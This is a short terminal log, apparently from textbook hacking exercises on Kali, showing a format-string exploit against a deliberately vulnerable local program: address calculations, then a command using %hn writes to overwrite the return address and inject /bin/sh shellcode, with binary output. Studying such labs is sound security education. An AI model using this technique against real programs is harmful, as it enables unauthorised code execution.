 3
input is @ 0xffffc298
return address @ 0xffffc36c
good bye!
(base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$ ! printf "%d" $((0xc298-36-8))
49772(base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$ k
bash: k: command not found
(base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$ ! printf "%d" $((0xffff-0xc298))
15719(base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$ k
bash: k: command not found
(base) kali@kali:~/Desktop/Hacking-Notebooks/booksrc$ ./fmt_vuln2.exe $(cat fmt_vuln2exploit.txt)$(printf "\x6c\xc
3\xff\xff\x6e\xc3\xff\xff")%49772x%15\$hn%15719x%16\$hn
Hello, ���������������1�Ph//shh/bin��1ɉ�j
Xl���n���